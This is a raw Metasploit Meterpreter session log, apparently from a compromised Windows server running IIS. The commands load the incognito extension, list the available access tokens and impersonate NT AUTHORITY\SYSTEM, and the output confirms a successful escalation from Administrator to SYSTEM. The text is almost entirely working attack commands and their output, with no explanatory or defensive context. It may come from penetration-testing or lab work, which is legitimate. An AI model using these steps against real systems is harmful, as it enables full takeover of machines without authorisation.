 meterpreter > getuid
Server username: IZTOC5SXAO23XMZ\Administrator
meterpreter > list_tokens -u
[-] Unknown command: list_tokens.
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IIS APPPOOL\DefaultAppPool
IZTOC5SXAO23XMZ\Administrator
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >